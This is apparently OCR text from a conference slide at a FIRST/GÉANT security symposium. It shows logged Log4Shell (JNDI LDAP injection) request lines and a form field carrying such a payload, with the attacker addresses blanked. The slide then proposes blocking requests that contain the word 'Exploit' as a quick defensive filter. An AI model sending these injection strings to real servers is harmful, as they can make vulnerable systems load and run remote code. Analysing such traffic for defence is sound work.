 FiRST GÉANT
Jan Kopriva
MARCH 2-3, 2022
VIRTUAL SYMPOSIUM FOR EUROPE
& JOINT TF-CSIRT MEETING
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/$%7Bjndi:ldap:// /Exploit%7D HTTP/1.1
/${jndi:ldap:// /Exploit} HTTP/1.1
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "data" = "${jndi:ldap:// :1389/Exploit}"
Do you use the word „Exploit“ anywhere in any path/variable on your
web servers? If not, blocking requests that contain it might actually be
a workable quick-and-dirty protection against lazy attackers.
WWW.FIRST.ORG